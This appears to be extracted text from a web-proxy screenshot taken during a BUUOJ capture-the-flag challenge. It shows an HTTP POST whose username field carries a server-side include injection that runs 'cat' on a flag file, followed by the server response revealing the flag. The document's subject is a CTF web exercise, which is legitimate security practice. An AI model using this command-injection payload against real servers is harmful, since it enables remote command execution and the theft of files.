 Pretty Raw Hex \n ≡
1 POST /public/ecfb83933378af81d0ba91408f7c02072ac1d30f.shtml HTTP/1.1
2 Host: 84263725-fbdf-466e-b447-90683c97e986.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://84263725-fbdf-466e-b447-90683c97e986.node3.buuoj.cn/
8 Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 100
14
15 username=
<!--#exec+cmd="cat+/var/www/html/flag_990c66bf85a09c664f0b6741840499b2"--
>&password=2020666
? Search... 0 matches
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 03 Jun 2021 11:50:50 GMT
4 Content-Type: text/html
5 Content-Length: 454
6 Connection: close
7 Accept-Ranges: bytes
8 Vary: Accept-Encoding
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <title>
Document
</title>
15 </head>
16 <body>
17 <h1>
Hello,flag{3b48cf7a-fb83-48b6-9e26-170debf99302}
18 </h1>
19 <br>
20 <h2>
data: Thursday, 03-Jun-2021 11:51:43 UTC
</h2>
21 <br>
22 <h2>
Client IP: 60.31.198.140
</h2>
23 </body>
24 </html>
? flag 1 match
NSPECTOR